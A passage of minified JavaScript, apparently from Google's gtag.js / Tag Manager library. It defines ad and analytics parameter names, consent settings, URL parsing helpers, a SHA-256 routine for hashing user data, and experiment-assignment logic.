t.length+v?!1:u[v-1]==="."}else r=u.toLowerCase()===t.toLowerCase();if(r){var x=p.slice(p.indexOf("/"));h=kh(l.pathname+l.search,x)?!0:!1}else h=!1;if(h)return!0}return!1},mh=/^[a-z0-9-]+$/i,nh=/^https:\/\/(\*\.|)((?:[a-z0-9-]+\.)+[a-z0-9-]+)\/(.*)$/i;var ph=/^([a-z][a-z0-9]*):(!|\?)(\*|string|boolean|number|Fn|PixieMap|List|OpaqueValue)$/i,qh={Fn:"function",PixieMap:"Object",List:"Array"};
function rh(a,b){for(var c=["input:!*"],d=0;d<c.length;d++){var e=ph.exec(c[d]);if(!e)throw Error("Internal Error in "+a);var f=e[1],g=e[2]==="!",h=e[3],l=b[d];if(l==null){if(g)throw Error("Error in "+a+". Required argument "+f+" not supplied.");}else if(h!=="*"){var n=typeof l;l instanceof Ad?n="Fn":l instanceof wd?n="List":l instanceof db?n="PixieMap":l instanceof Hd?n="PixiePromise":l instanceof Fd&&(n="OpaqueValue");if(n!==h)throw Error("Error in "+a+". Argument "+f+" has type "+((qh[n]||n)+", which does not match required type ")+
((qh[h]||h)+"."));}}}function G(a,b,c){for(var d=[],e=m(c),f=e.next();!f.done;f=e.next()){var g=f.value;g instanceof Ad?d.push("function"):g instanceof wd?d.push("Array"):g instanceof db?d.push("Object"):g instanceof Hd?d.push("Promise"):g instanceof Fd?d.push("OpaqueValue"):d.push(typeof g)}return Error("Argument error in "+a+". Expected argument types ["+(b.join(",")+"], but received [")+(d.join(",")+"]."))}function sh(a){return a instanceof db}function th(a){return sh(a)||a===null||uh(a)}
function vh(a){return a instanceof Ad}function wh(a){return vh(a)||a===null||uh(a)}function xh(a){return a instanceof wd}function yh(a){return a instanceof Fd}function zh(a){return typeof a==="string"}function Ah(a){return zh(a)||a===null||uh(a)}function Bh(a){return typeof a==="boolean"}function Ch(a){return Bh(a)||uh(a)}function Dh(a){return Bh(a)||a===null||uh(a)}function Eh(a){return typeof a==="number"}function uh(a){return a===void 0};function Fh(a){return""+a}
function Gh(a,b){var c=[];return c};function Hh(a,b){var c=new Ad(a,function(){for(var d=Array.prototype.slice.call(arguments,0),e=0;e<d.length;e++)d[e]=this.evaluate(d[e]);try{return b.apply(this,d)}catch(g){throw Va(g);}});c.Ua();return c}
function Ih(a,b){var c=new db,d;for(d in b)if(b.hasOwnProperty(d)){var e=b[d];sb(e)?c.set(d,Hh(a+"_"+d,e)):td(e)?c.set(d,Ih(a+"_"+d,e)):(ub(e)||tb(e)||typeof e==="boolean")&&c.set(d,e)}c.Ua();return c};function Jh(a,b){if(!zh(a))throw G(this.getName(),["string"],arguments);if(!Ah(b))throw G(this.getName(),["string","undefined"],arguments);var c={},d=new db;return d=Ih("AssertApiSubject",
c)};function Kh(a,b){if(!Ah(b))throw G(this.getName(),["string","undefined"],arguments);if(a instanceof Hd)throw Error("Argument actual cannot have type Promise. Assertions on asynchronous code aren't supported.");var c={},d=new db;return d=Ih("AssertThatSubject",c)};function Lh(a){return function(){for(var b=Ea.apply(0,arguments),c=[],d=this.M,e=0;e<b.length;++e)c.push(B(b[e],d));return Id(a.apply(null,c))}}function Mh(){for(var a=Math,b=Nh,c={},d=0;d<b.length;d++){var e=b[d];a.hasOwnProperty(e)&&(c[e]=Lh(a[e].bind(a)))}return c};function Oh(a){return a!=null&&Mb(a,"__cvt_")};function Ph(a){var b;return b};function Qh(a){var b;if(!zh(a))throw G(this.getName(),["string"],arguments);try{b=decodeURIComponent(a)}catch(c){}return b};function Rh(a){try{return encodeURI(a)}catch(b){}};function Sh(a){try{return encodeURIComponent(String(a))}catch(b){}};function Xh(a){if(!Ah(a))throw G(this.getName(),["string|undefined"],arguments);};function Yh(a){var b=1,c,d,e;if(a)for(b=0,d=a.length-1;d>=0;d--)e=a.charCodeAt(d),b=(b<<6&268435455)+e+(e<<14),c=b&266338304,b=c!==0?b^c>>21:b;return b};function Zh(a){var b=B(a);return Yh(b?""+b:"")};function $h(a,b){if(!Eh(a)||!Eh(b))throw G(this.getName(),["number","number"],arguments);return xb(a,b)};function ai(){return(new Date).getTime()};function bi(a){if(a===null)return"null";if(a instanceof wd)return"array";if(a instanceof Ad)return"function";if(a instanceof Fd){var b=a.getValue();if((b==null?void 0:b.constructor)===void 0||b.constructor.name===void 0){var c=String(b);return c.substring(8,c.length-1)}return String(b.constructor.name)}return typeof a};function ci(a){function b(c){return function(d){try{return c(d)}catch(e){(Hg||Ig.Yn)&&a.call(this,e.message)}}}return{parse:b(function(c){return Id(JSON.parse(c))}),stringify:b(function(c){return JSON.stringify(B(c))}),publicName:"JSON"}};function di(a){return Cb(B(a,this.M))};function ei(a){return Number(B(a,this.M))};function fi(a){return a===null?"null":a===void 0?"undefined":a.toString()};function gi(a,b,c){var d=null,e=!1;if(!xh(a)||!zh(b)||!zh(c))throw G(this.getName(),["Array","string","string"],arguments);d=new db;for(var f=0;f<a.length();f++){var g=a.get(f);g instanceof db&&g.has(b)&&g.has(c)&&(d.set(g.get(b),g.get(c)),e=!0)}return e?d:null};var Nh="floor ceil round max min abs pow sqrt".split(" ");function hi(){var a={};return{Tq:function(b){return a.hasOwnProperty(b)?a[b]:void 0},Vn:function(b,c){a[b]=c},reset:function(){a={}}}}function ii(a,b){return function(){return Ad.prototype.invoke.apply(a,[b].concat(Aa(Ea.apply(0,arguments))))}}
function ji(a,b){if(!zh(a))throw G(this.getName(),["string","any"],arguments);}
function ki(a,b){if(!zh(a)||!sh(b))throw G(this.getName(),["string","PixieMap"],arguments);};var li={};var mi=function(a){var b=new db;if(a instanceof wd)for(var c=a.za(),d=0;d<c.length;d++){var e=c[d];a.has(e)&&b.set(e,a.get(e))}else if(a instanceof Ad)for(var f=a.za(),g=0;g<f.length;g++){var h=f[g];b.set(h,a.get(h))}else for(var l=0;l<a.length;l++)b.set(l,a[l]);return b};
li.keys=function(a){rh(this.getName(),arguments);if(a instanceof wd||a instanceof Ad||typeof a==="string")a=mi(a);if(a instanceof db||a instanceof Hd)return new wd(a.za());return new wd};
li.values=function(a){rh(this.getName(),arguments);if(a instanceof wd||a instanceof Ad||typeof a==="string")a=mi(a);if(a instanceof db||a instanceof Hd)return new wd(a.Fc());return new wd};
li.entries=function(a){rh(this.getName(),arguments);if(a instanceof wd||a instanceof Ad||typeof a==="string")a=mi(a);if(a instanceof db||a instanceof Hd)return new wd(a.hc().map(function(b){return new wd(b)}));return new wd};
li.freeze=function(a){(a instanceof db||a instanceof Hd||a instanceof wd||a instanceof Ad)&&a.Ua();return a};li.delete=function(a,b){if(a instanceof db&&!a.Cb())return a.remove(b),!0;return!1};function J(a,b){var c=Ea.apply(2,arguments),d=a.M.rb();if(!d)throw Error("Missing program state.");if(d.Sr){try{d.on.apply(null,[b].concat(Aa(c)))}catch(e){throw lb("TAGGING",21),e;}return}d.on.apply(null,[b].concat(Aa(c)))};var ni=function(){this.J={};this.D={};this.R=!0;};ni.prototype.get=function(a,b){var c=this.contains(a)?this.J[a]:void 0;return c};ni.prototype.contains=function(a){return this.J.hasOwnProperty(a)};
ni.prototype.add=function(a,b,c){if(this.contains(a))throw Error("Attempting to add a function which already exists: "+a+".");if(this.D.hasOwnProperty(a))throw Error("Attempting to add an API with an existing private API name: "+a+".");this.J[a]=c?void 0:sb(b)?Hh(a,b):Ih(a,b)};function oi(a,b){var c=void 0;return c};function pi(){var a={};
return a};var K={m:{La:"ad_personalization",X:"ad_storage",Z:"ad_user_data",ka:"analytics_storage",oc:"region",ja:"consent_updated",Lg:"wait_for_update",wo:"app_remove",xo:"app_store_refund",yo:"app_store_subscription_cancel",zo:"app_store_subscription_convert",Ao:"app_store_subscription_renew",Bo:"consent_update",Co:"conversion",Gk:"add_payment_info",Hk:"add_shipping_info",ee:"add_to_cart",fe:"remove_from_cart",Ik:"view_cart",kd:"begin_checkout",Ms:"generate_lead",he:"select_item",qc:"view_item_list",Jc:"select_promotion",
rc:"view_promotion",Db:"purchase",ie:"refund",sc:"view_item",Jk:"add_to_wishlist",Do:"exception",Eo:"first_open",Fo:"first_visit",na:"gtag.config",Eb:"gtag.get",Go:"in_app_purchase",uc:"page_view",Ho:"screen_view",Io:"session_start",Jo:"source_update",Ko:"timing_complete",Lo:"track_social",je:"user_engagement",Mo:"user_id_update",bf:"gclid_link_decoration_source",cf:"gclid_storage_source",vc:"gclgb",ub:"gclid",Kk:"gclid_len",ke:"gclgs",me:"gcllp",ne:"gclst",Ma:"ads_data_redaction",df:"gad_source",
ef:"gad_source_src",ld:"gclid_url",Lk:"gclsrc",ff:"gbraid",oe:"wbraid",Ub:"allow_ad_personalization_signals",hf:"allow_custom_scripts",jf:"allow_direct_google_requests",Rg:"allow_display_features",ei:"allow_enhanced_conversions",wc:"allow_google_signals",fi:"allow_interest_groups",No:"app_id",Oo:"app_installer_id",Po:"app_name",Qo:"app_version",md:"auid",Ns:"auto_detection_enabled",Mk:"auto_event",Nk:"aw_remarketing",Sg:"aw_remarketing_only",kf:"discount",lf:"aw_feed_country",nf:"aw_feed_language",
qa:"items",pf:"aw_merchant_id",gi:"aw_basket_type",qf:"campaign_content",rf:"campaign_id",tf:"campaign_medium",uf:"campaign_name",vf:"campaign",wf:"campaign_source",xf:"campaign_term",Vb:"client_id",Ok:"rnd",hi:"consent_update_type",Ro:"content_group",So:"content_type",Fb:"conversion_cookie_prefix",ii:"conversion_id",wb:"conversion_linker",Tg:"conversion_linker_disabled",nd:"conversion_api",Ug:"cookie_deprecation",Gb:"cookie_domain",xb:"cookie_expires",Wb:"cookie_flags",od:"cookie_name",xc:"cookie_path",
cb:"cookie_prefix",pd:"cookie_update",Kc:"country",kb:"currency",Vg:"customer_buyer_stage",qe:"customer_lifetime_value",Wg:"customer_loyalty",Xg:"customer_ltv_bucket",se:"custom_map",Yg:"gcldc",rd:"dclid",Pk:"debug_mode",Ia:"developer_id",To:"disable_merchant_reported_purchases",Lc:"dc_custom_params",Qk:"dc_natural_search",Uo:"dynamic_event_settings",Rk:"affiliation",Zg:"checkout_option",ji:"checkout_step",Sk:"coupon",yf:"item_list_name",ki:"list_name",Vo:"promotions",sd:"shipping",Tk:"tax",ah:"engagement_time_msec",
bh:"enhanced_client_id",Wo:"enhanced_conversions",Os:"enhanced_conversions_automatic_settings",te:"estimated_delivery_date",zf:"event_callback",Xo:"event_category",Mc:"event_developer_id_string",Yo:"event_label",Nc:"event",li:"event_settings",eh:"event_timeout",Zo:"description",ap:"fatal",bp:"experiments",mi:"firebase_id",Af:"first_party_collection",fh:"_x_20",yc:"_x_19",cp:"flight_error_code",ep:"flight_error_message",Uk:"fl_activity_category",Vk:"fl_activity_group",ni:"fl_advertiser_id",Wk:"fl_ar_dedupe",
Bf:"match_id",Xk:"fl_random_number",Yk:"tran",Zk:"u",gh:"gac_gclid",ue:"gac_wbraid",al:"gac_wbraid_multiple_conversions",fp:"ga_restrict_domain",bl:"ga_temp_client_id",hp:"ga_temp_ecid",ve:"gdpr_applies",fl:"geo_granularity",Cf:"value_callback",Df:"value_key",yb:"google_analysis_params",we:"_google_ng",Ef:"google_signals",jp:"google_tld",hh:"gpp_sid",ih:"gpp_string",jh:"groups",il:"gsa_experiment_id",Ff:"gtag_event_feature_usage",jl:"gtm_up",vd:"iframe_state",Gf:"ignore_referrer",kl:"internal_traffic_results",
ml:"_is_fpm",Pc:"is_legacy_converted",Qc:"is_legacy_loaded",oi:"is_passthrough",xe:"_lps",lb:"language",kh:"legacy_developer_id_string",eb:"linker",Hf:"accept_incoming",Rc:"decorate_forms",wa:"domains",wd:"url_position",zc:"merchant_feed_label",Ac:"merchant_feed_language",Bc:"merchant_id",nl:"method",kp:"name",ol:"navigation_type",ye:"new_customer",mh:"non_interaction",lp:"optimize_id",pl:"page_hostname",If:"page_path",Xa:"page_referrer",Hb:"page_title",mp:"passengers",ql:"phone_conversion_callback",
np:"phone_conversion_country_code",rl:"phone_conversion_css_class",op:"phone_conversion_ids",sl:"phone_conversion_number",tl:"phone_conversion_options",pp:"_platinum_request_status",qp:"_protected_audience_enabled",Sc:"quantity",nh:"redact_device_info",vl:"referral_exclusion_definition",Ps:"_request_start_time",Xb:"restricted_data_processing",rp:"retoken",tp:"sample_rate",ri:"screen_name",Tc:"screen_resolution",wl:"_script_source",up:"search_term",xd:"send_page_view",yd:"send_to",zd:"server_container_url",
vp:"session_attributes_encoded",oh:"session_duration",ph:"session_engaged",si:"session_engaged_time",mb:"session_id",qh:"session_number",Jf:"_shared_user_id",Bd:"delivery_postal_code",Qs:"_tag_firing_delay",Rs:"_tag_firing_time",Ss:"temporary_client_id",xl:"testonly",wp:"_timezone",ui:"topmost_url",rh:"tracking_id",wi:"traffic_type",Ca:"transaction_id",yl:"transaction_id_source",Uc:"transport_url",xp:"trip_type",Cd:"update",Ib:"url_passthrough",zl:"uptgs",Kf:"_user_agent_architecture",Lf:"_user_agent_bitness",
Mf:"_user_agent_full_version_list",Nf:"_user_agent_mobile",Of:"_user_agent_model",Pf:"_user_agent_platform",Qf:"_user_agent_platform_version",Rf:"_user_agent_wow64",Jb:"user_data",Al:"user_data_auto_latency",Bl:"user_data_auto_meta",Cl:"user_data_auto_multi",Dl:"user_data_auto_selectors",El:"user_data_auto_status",Kb:"user_data_mode",Fl:"user_data_settings",Pa:"user_id",Cc:"user_properties",Gl:"_user_region",Sf:"us_privacy_string",Da:"value",Hl:"wbraid_multiple_conversions",Vc:"_fpm_parameters",Ei:"_host_name",
km:"_in_page_command",Hi:"_ip_override",rm:"_is_passthrough_cid",Ah:"_measurement_type",Jd:"non_personalized_ads",Ti:"_sst_parameters",Zp:"sgtm_geo_user_country",pe:"conversion_label",ya:"page_location",ud:"_extracted_data",Oc:"global_developer_id_string",ze:"tc_privacy_string"}};var qi={},ri=(qi[K.m.ja]="gcu",qi[K.m.vc]="gclgb",qi[K.m.ub]="gclaw",qi[K.m.Kk]="gclid_len",qi[K.m.ke]="gclgs",qi[K.m.me]="gcllp",qi[K.m.ne]="gclst",qi[K.m.md]="auid",qi[K.m.Mk]="ae",qi[K.m.kf]="dscnt",qi[K.m.lf]="fcntr",qi[K.m.nf]="flng",qi[K.m.pf]="mid",qi[K.m.gi]="bttype",qi[K.m.Vb]="gacid",qi[K.m.pe]="label",qi[K.m.nd]="capi",qi[K.m.Ug]="pscdl",qi[K.m.kb]="currency_code",qi[K.m.Vg]="clobs",qi[K.m.qe]="vdltv",qi[K.m.Wg]="clolo",qi[K.m.Xg]="clolb",qi[K.m.Pk]="_dbg",qi[K.m.te]="oedeld",qi[K.m.Mc]=
"edid",qi[K.m.gh]="gac",qi[K.m.ue]="gacgb",qi[K.m.al]="gacmcov",qi[K.m.ve]="gdpr",qi[K.m.Oc]="gdid",qi[K.m.we]="_ng",qi[K.m.hh]="gpp_sid",qi[K.m.ih]="gpp",qi[K.m.il]="gsaexp",qi[K.m.Ff]="_tu",qi[K.m.vd]="frm",qi[K.m.oi]="gtm_up",qi[K.m.xe]="lps",qi[K.m.kh]="did",qi[K.m.zc]="fcntr",qi[K.m.Ac]="flng",qi[K.m.Bc]="mid",qi[K.m.ye]=void 0,qi[K.m.Hb]="tiba",qi[K.m.Xb]="rdp",qi[K.m.mb]="ecsid",qi[K.m.Jf]="ga_uid",qi[K.m.Bd]="delopc",qi[K.m.ze]="gdpr_consent",qi[K.m.Ca]="oid",qi[K.m.yl]="oidsrc",qi[K.m.zl]=
"uptgs",qi[K.m.Kf]="uaa",qi[K.m.Lf]="uab",qi[K.m.Mf]="uafvl",qi[K.m.Nf]="uamb",qi[K.m.Of]="uam",qi[K.m.Pf]="uap",qi[K.m.Qf]="uapv",qi[K.m.Rf]="uaw",qi[K.m.Al]="ec_lat",qi[K.m.Bl]="ec_meta",qi[K.m.Cl]="ec_m",qi[K.m.Dl]="ec_sel",qi[K.m.El]="ec_s",qi[K.m.Kb]="ec_mode",qi[K.m.Pa]="userId",qi[K.m.Sf]="us_privacy",qi[K.m.Da]="value",qi[K.m.Hl]="mcov",qi[K.m.Ei]="hn",qi[K.m.km]="gtm_ee",qi[K.m.Hi]="uip",qi[K.m.Ah]="mt",qi[K.m.Jd]="npa",qi[K.m.Zp]="sg_uc",qi[K.m.ii]=null,qi[K.m.Tc]=null,qi[K.m.lb]=null,qi[K.m.qa]=
null,qi[K.m.ya]=null,qi[K.m.Xa]=null,qi[K.m.ui]=null,qi[K.m.Vc]=null,qi[K.m.bf]=null,qi[K.m.cf]=null,qi[K.m.yb]=null,qi[K.m.ud]=null,qi);function si(a,b){if(a){var c=a.split("x");c.length===2&&(ti(b,"u_w",c[0]),ti(b,"u_h",c[1]))}}function yi(a){var b=zi;b=b===void 0?Ai:b;return Bi(Ci(a,b))}function Bi(a){return(a||[]).filter(function(b){return!!b}).map(function(b){return"("+[Di(b.value),Di(b.quantity),Di(b.item_id),Di(b.start_date),Di(b.end_date)].join("*")+")"}).join("")}
function Ci(a,b){return(a||[]).filter(function(c){return!!c}).map(function(c){return{item_id:b(c),quantity:c.quantity,value:c.price,start_date:c.start_date,end_date:c.end_date}})}function Ai(a){return[a.item_id,a.id,a.item_name].find(function(b){return b!=null})}function Ei(a){if(a&&a.length)return a.map(function(b){return b&&b.estimated_delivery_date?b.estimated_delivery_date:""}).join(",")}function ti(a,b,c){c===void 0||c===null||c===""&&!Pg[b]||(a[b]=c)}
function Di(a){return typeof a!=="number"&&typeof a!=="string"?"":a.toString()};function Fi(a){switch(a){case 0:break;case 9:return"e4";case 6:return"e5";case 14:return"e6";default:return"e7"}};function Gi(){this.blockSize=-1};function Hi(a,b){this.blockSize=-1;this.blockSize=64;this.R=Fa.Uint8Array?new Uint8Array(this.blockSize):Array(this.blockSize);this.U=this.J=0;this.D=[];this.la=a;this.W=b;this.xa=Fa.Int32Array?new Int32Array(64):Array(64);Ii===void 0&&(Fa.Int32Array?Ii=new Int32Array(Ji):Ii=Ji);this.reset()}Ga(Hi,Gi);for(var Ki=[],Li=0;Li<63;Li++)Ki[Li]=0;var Mi=[].concat(128,Ki);
Hi.prototype.reset=function(){this.U=this.J=0;var a;if(Fa.Int32Array)a=new Int32Array(this.W);else{var b=this.W,c=b.length;if(c>0){for(var d=Array(c),e=0;e<c;e++)d[e]=b[e];a=d}else a=[]}this.D=a};
var Ni=function(a){for(var b=a.R,c=a.xa,d=0,e=0;e<b.length;)c[d++]=b[e]<<24|b[e+1]<<16|b[e+2]<<8|b[e+3],e=d*4;for(var f=16;f<64;f++){var g=c[f-15]|0,h=c[f-2]|0;c[f]=((c[f-16]|0)+((g>>>7|g<<25)^(g>>>18|g<<14)^g>>>3)|0)+((c[f-7]|0)+((h>>>17|h<<15)^(h>>>19|h<<13)^h>>>10)|0)|0}for(var l=a.D[0]|0,n=a.D[1]|0,p=a.D[2]|0,q=a.D[3]|0,r=a.D[4]|0,u=a.D[5]|0,t=a.D[6]|0,v=a.D[7]|0,x=0;x<64;x++){var y=((l>>>2|l<<30)^(l>>>13|l<<19)^(l>>>22|l<<10))+(l&n^l&p^n&p)|0,z=(v+((r>>>6|r<<26)^(r>>>11|r<<21)^(r>>>25|r<<7))|
0)+(((r&u^~r&t)+(Ii[x]|0)|0)+(c[x]|0)|0)|0;v=t;t=u;u=r;r=q+z|0;q=p;p=n;n=l;l=z+y|0}a.D[0]=a.D[0]+l|0;a.D[1]=a.D[1]+n|0;a.D[2]=a.D[2]+p|0;a.D[3]=a.D[3]+q|0;a.D[4]=a.D[4]+r|0;a.D[5]=a.D[5]+u|0;a.D[6]=a.D[6]+t|0;a.D[7]=a.D[7]+v|0};
Hi.prototype.update=function(a,b){b===void 0&&(b=a.length);var c=0,d=this.J;if(typeof a==="string")for(;c<b;)this.R[d++]=a.charCodeAt(c++),d==this.blockSize&&(Ni(this),d=0);else{var e,f=typeof a;e=f!="object"?f:a?Array.isArray(a)?"array":f:"null";if(e=="array"||e=="object"&&typeof a.length=="number")for(;c<b;){var g=a[c++];if(!("number"==typeof g&&0<=g&&255>=g&&g==(g|0)))throw Error("message must be a byte array");this.R[d++]=g;d==this.blockSize&&(Ni(this),d=0)}else throw Error("message must be string or array");
}this.J=d;this.U+=b};Hi.prototype.digest=function(){var a=[],b=this.U*8;this.J<56?this.update(Mi,56-this.J):this.update(Mi,this.blockSize-(this.J-56));for(var c=63;c>=56;c--)this.R[c]=b&255,b/=256;Ni(this);for(var d=0,e=0;e<this.la;e++)for(var f=24;f>=0;f-=8)a[d++]=this.D[e]>>f&255;return a};
var Ji=[1116352408,1899447441,3049323471,3921009573,961987163,1508970993,2453635748,2870763221,3624381080,310598401,607225278,1426881987,1925078388,2162078206,2614888103,3248222580,3835390401,4022224774,264347078,604807628,770255983,1249150122,1555081692,1996064986,2554220882,2821834349,2952996808,3210313671,3336571891,3584528711,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,2177026350,2456956037,2730485921,2820302411,3259730800,3345764771,3516065817,3600352804,
4094571909,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,2227730452,2361852424,2428436474,2756734187,3204031479,3329325298],Ii;function Oi(){Hi.call(this,8,Pi)}Ga(Oi,Hi);var Pi=[1779033703,3144134277,1013904242,2773480762,1359893119,2600822924,528734635,1541459225];var Qi=/^[0-9A-Fa-f]{64}$/;function Ri(a){try{return(new TextEncoder).encode(a)}catch(b){return Ub(a)}}function Si(a){var b=w;if(a===""||a==="e0")return Promise.resolve(a);var c;if((c=b.crypto)==null?0:c.subtle){if(Qi.test(a))return Promise.resolve(a);try{var d=Ri(a);return b.crypto.subtle.digest("SHA-256",d).then(function(e){return Ti(e,b)}).catch(function(){return"e2"})}catch(e){return Promise.resolve("e2")}}else return Promise.resolve("e1")}
function Ui(a){try{var b=new Oi;b.update(Ri(a));return b.digest()}catch(c){return"e2"}}function Vi(a){var b=w;if(a===""||a==="e0"||Qi.test(a))return a;var c=Ui(a);if(c==="e2")return"e2";try{return Ti(c,b)}catch(d){return"e2"}}function Ti(a,b){var c=Array.from(new Uint8Array(a)).map(function(d){return String.fromCharCode(d)}).join("");return b.btoa(c).replace(/\+/g,"-").replace(/\//g,"_").replace(/=+$/,"")};var Wi={},Xi=function(){for(var a=!1,b=!1,c=0;a===b;)if(a=xb(0,1)===0,b=xb(0,1)===0,c++,c>30)return;return a},Zi={Xr:Yi};
function Yi(a,b,c){var d=Wi[b];if(!((c===void 0?xb(0,9999):c%1E4)<d.probability*(d.controlId2?4:2)*1E4))return a;a:{var e=d.studyId,f=d.experimentId,g=d.controlId,h=d.controlId2;if(!((a.exp||{})[f]||(a.exp||{})[g]||h&&(a.exp||{})[h])){var l=c!==void 0?c%2===0:Xi();if(l!==void 0){var n=l?0:1;if(h){var p=c!==void 0?(c>>1)%2===0:Xi();if(p===void 0)break a;n|=(p?0:1)<<1}n===0?$i(a,f,e):n===1?$i(a,g,e):n===2&&$i(a,h,e)}}}return a}
function aj(a,b){return Wi[b]?!!Wi[b].active||Wi[b].probability>.5||!!(a.exp||{})[Wi[b].experimentId]:!1}function bj(a,b){for(var c=a.exp||{},d=m(Object.keys(c).map(Number)),e=d.next();!e.done;e=d.next()){var f=e.value;if(c[f]===b)return f}}function $i(a,b,c){var d=a.exp||{};d[b]=c;a.exp=d};var L={O:{ik:"call_conversion",be:"ccm_conversion",lk:"common_aw",Ha:"conversion",Ai:"floodlight",Tf:"ga_conversion",Ed:"gcp_remarketing",xm:"landing_page",Ja:"page_view",Ie:"fpm_test_hit",Zb:"remarketing",Mb:"user_data_lead",Ab:"user_data_web"}};var cj=function(){this.D=new Set;this.J=new Set},ej=function(a){var b=dj.D;a=a===void 0?[]:a;var c=[].concat(Aa(b.D)).concat([].concat(Aa(b.J))).concat(a);c.sort(function(d,e){return d-e});return c},fj=function(){var a=[].concat(Aa(dj.D.D));a.sort(function(b,c){return b-c});return a},gj=function(){var a=dj.D,b=D(44);a.D=new Set;if(b!=="")for(var c=m(b.split("~")),d=c.next();!d.done;d=c.next()){var e=Number(d.value);isNaN(e)||a.D.add(e)}};var hj={},ij={__cl:1,__ecl:1,__ehl:1,__evl:1,__fal:1,__fil:1,__fsl:1,__hl:1,__jel:1,__lcl:1,__sdl:1,__tl:1,__ytl:1},jj={__paused:1,__tg:1},kj;for(kj in ij)ij.hasOwnProperty(kj)&&(jj[kj]=1);var lj=gg(45),mj,nj=!1;mj=nj;var oj=null,pj={},qj="";hj.Ui=qj;
var dj=new function(){this.D=new cj;this.J=!1};var rj=/:[0-9]+$/,sj=/^\d+\.fls\.doubleclick\.net$/;function tj(a,b,c,d){var e=uj(a,!!d,b),f,g;return c?(g=e[b])!=null?g:[]:(f=e[b])==null?void 0:f[0]}function uj(a,b,c){for(var d={},e=m(a.split("&")),f=e.next();!f.done;f=e.next()){var g=m(f.value.split("=")),h=g.next().value,l=za(g),n=decodeURIComponent(h.replace(/\+/g," "));if(c===void 0||n===c){var p=l.join("=");d[n]||(d[n]=[]);d[n].push(b?p:decodeURIComponent(p.replace(/\+/g," ")))}}return d}
function vj(a){try{return decodeURIComponent(a)}catch(b){}}function wj(a,b,c,d,e){b&&(b=String(b).toLowerCase());if(b==="protocol"||b==="port")a.protocol=xj(a.protocol)||xj(w.location.protocol);b==="port"?a.port=String(Number(a.hostname?a.port:w.location.port)||(a.protocol==="http"?80:a.protocol==="https"?443:"")):b==="host"&&(a.hostname=(a.hostname||w.location.hostname).replace(rj,"").toLowerCase());return yj(a,b,c,d,e)}
function yj(a,b,c,d,e){var f,g=xj(a.protocol);b&&(b=String(b).toLowerCase());switch(b){case "url_no_fragment":f=zj(a);break;case "protocol":f=g;break;case "host":f=a.hostname.replace(rj,"").toLowerCase();if(c){var h=/^www\d*\./.exec(f);h&&h[0]&&(f=f.substring(h[0].length))}break;case "port":f=String(Number(a.port)||(g==="http"?80:g==="https"?443:""));break;case "path":a.pathname||a.hostname||lb("TAGGING",1);f=a.pathname.substring(0,1)==="/"?a.pathname:"/"+a.pathname;var l=f.split("/");(d||[]).indexOf(l[l.length-
1])>=0&&(l[l.length-1]="");f=l.join("/");break;case "query":f=a.search.replace("?","");e&&(f=tj(f,e,!1));break;case "extension":var n=a.pathname.split(".");f=n.length>1?n[n.length-1]:"";f=f.split("/")[0];break;case "fragment":f=a.hash.replace("#","");break;default:f=a&&a.href}return f}function xj(a){return a?a.replace(":","").toLowerCase():""}function zj(a){var b="";if(a&&a.href){var c=a.href.indexOf("#");b=c<0?a.href:a.href.substring(0,c)}return b}var Aj={},Bj=0;
function Cj(a){var b=Aj[a];if(!b){var c=A.createElement("a");a&&(c.href=a);var d=c.pathname;d[0]!=="/"&&(a||lb("TAGGING",1),d="/"+d);var e=c.hostname.replace(rj,"");b={href:c.href,protocol:c.protocol,host:c.host,hostname:e,pathname:d,search:c.search,hash:c.hash,port:c.port};Bj<5&&(Aj[a]=b,Bj++)}return b}function Dj(a,b,c){var d=Cj(a);return Xb(b,d,c)}
function Ej(a){var b=Cj(w.location.href),c=wj(b,"host",!1);if(c&&c.match(sj)){var d=wj(b,"path");if(d){var e=d.split(a+"=");if(e.length>1)return e[1].split(";")[0].split("?")[0]}}};var Fj={"https://www.google.com":"/g","https://www.googleadservices.com":"/as","https://pagead2.googlesyndication.com":"/gs"},Gj=["/as/d/ccm/conversion","/g/d/ccm/conversion","/gs/ccm/conversion","/d/ccm/form-data"];function Hj(){return gg(47)?hg(54)!==1:!1}function Ij(){var a=D(18),b=a.length;return a[b-1]==="/"?a.substring(0,b-1):a}
function Jj(a,b){if(a){var c=""+a;c.indexOf("http://")!==0&&c.indexOf("https://")!==0&&(c="https://"+c);c[c.length-1]==="/"&&(c=c.substring(0,c.length-1));return Cj(""+c+b).href}}function Kj(a,b){if(Lj())return Jj(a,b)}function Lj(){return Hj()||gg(50)}function Mj(){return!!hj.Ui&&hj.Ui.split("@@").join("")!=="SGTM_TOKEN"}function Nj(a){for(var b=m([K.m.zd,K.m.Uc]),c=b.next();!c.done;c=b.next()){var d=M(a,c.value);if(d)return d}}
function Oj(a,b,c){c=c===void 0?"":c;if(!Hj())return a;var d=b?Fj[a]||"":"";d==="/gs"&&(c="");return""+Ij()+d+c}function Pj(a){if(!Hj())return a;for(var b=m(Gj),c=b.next();!c.done;c=b.next()){var d=c.value;if(Mb(a,""+Ij()+d))return a+"&_uip="+encodeURIComponent("::")}return a};var Qj=/gtag[.\/]js/,Rj=/gtm[.\/]js/,Sj=!1;
function Tj(a){if((a.scriptContainerId||"").indexOf("GTM-")>=0){var b;a:{var c,d=(c=a.scriptElement)==null?void 0:c.src;if(d){for(var e=gg(47),f=Cj(d),g=e?f.pathname:""+f.hostname+f.pathname,h=A.scripts,l="",n=0;n<h.length;++n){var p=h[n];if(!(p.innerHTML.length===0||!e&&p.innerHTML.indexOf(a.scriptContainerId||"SHOULD_NOT_BE_SET")<0||p.innerHTML.indexOf(g)<0)){if(p.innerHTML.indexOf("(function(w,d,s,l,i)")>=0){b=String(n);break a}l=String(n)}}if(l){b=l;break a}}b=void 0}var q=b;if(q)return Sj=!0,
